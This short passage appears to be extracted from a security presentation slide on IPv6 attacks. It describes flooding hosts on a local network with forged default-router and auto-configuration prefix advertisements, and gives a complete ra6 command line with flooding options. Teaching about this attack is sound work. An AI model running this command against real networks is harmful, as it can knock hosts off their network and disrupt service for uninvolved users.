

# Flood hosts with default routers
Flood the local network with auto-configuration prefixes
Perform this attack with the ra6 tool as follows:
# ./ra6 -i IFACE -d TARGETADDR --flood-sources 40 -l -z 10 -e -vv